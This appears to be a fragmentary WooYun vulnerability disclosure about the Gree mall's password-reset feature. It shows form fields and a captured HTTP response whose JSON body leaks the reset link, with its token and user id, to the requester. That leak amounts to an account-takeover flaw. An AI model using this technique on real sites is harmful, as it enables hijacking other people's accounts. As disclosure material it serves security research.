 填写用户信息
验证身份
重置密码
验证方式：
邮箱
邮箱：
123456@qq.com
验证码：
5k5u
5K5U
换一张
下一步
邮箱重置链接地址
ZQA4EzjyD5XJE73y4acmE3DVJyjkFHIXpgqZ8logK9ZACtpVk9GcQ%3d%3d; Path=/
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
X-Via: 1.1 xzh104:3 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 575
{
"userCenter":
"https://mall.gree.com/mall/AjaxLogonForm?storeId=10652&amp;catalogId=10001&amp;langId=-7",
"sendType":"findPassword",
"langId":["-7"],
"code":["5k5u"],
"homePage":"https://mall.gree.com",
"url":
"https://mall.gree.com/mall/VerifyTokenCmd?storeId=10652&amp;catalogId=10001&amp;langId=-7&amp
;tokenid=TunciL4f3f_%26ueserid%3D2558002%26gelikongtiaojiushihao",
"status":"1",
"catalogId":["10001"],
"email":"123456@qq.com",
"storeId":["10652"],
"picture":"https://mall.gree.com/wcsstore/GreeStorefrontAssetStore/images/logo.png"
}
www.wooyun.org